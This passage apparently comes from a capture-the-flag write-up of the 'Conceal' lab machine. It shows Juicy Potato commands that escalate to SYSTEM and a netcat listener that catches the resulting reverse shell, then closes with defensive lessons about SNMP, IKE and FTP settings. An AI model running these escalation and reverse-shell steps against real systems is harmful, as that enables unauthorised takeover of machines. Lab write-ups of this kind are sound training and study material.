
Then run the Juicy Potato executable. This should attempt to get a token that impersonates SYSTEM and then run our shell.bat file with elevated privileges.
PS C:\Users\Destitute\Desktop> ./jp.exe -t * -p shell.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
COM -> recv failed with error: 10038

It fails to escalate privileges with the default CLSID. We can get the list of CLSIDs on our system using this script. However, let’s first manually try one of the Windows 10 Enterprise CLSIDs available on the Juicy Potato github repo.
Rerun the Juicy Potato executable with the above specific CLSID.
root@kali:~# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.116] 49720
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.PS C:\Windows\system32>whoami
nt authority\system
Grab the root.txt flag.
Lessons Learned
To gain an initial foothold on the box we exploited three vulnerabilities.
Outdated version of SNMP and the use of default SNMP community string. The community string essentially acts as a password to gain access to the service. Using the default “public” string, we were able to query SNMP for the IKE VPN hashed password. The administrator should have instead used SNMPv3 since it’s the only version that provides strong authentication and data encryption. If it is necessary that version 1 be used, the administrator should have changed the community string to one that is not easily guessable.
Weak authentication credentials. The shared secret used to establish a secure connection was cracked in a matter of seconds using an online password cracker. The administrator should have either used a stronger shared key that is difficult to crack or considered using asymmetric encryption.
Insecure configuration of FTP server that allowed anonymous login and file upload. The administrator should have disabled anonymous access to the FTP server. If anonymous access was necessary, the administrator should have configured the FTP server to only allow downloads. This way we would not have been able to upload a reverse shell.
To escalate privileges we didn’t necessarily exploit a vulnerability but an intended design of how Microsoft handles tokens. So there’s really not much to do there but put extra protections in place for these sensitive accounts.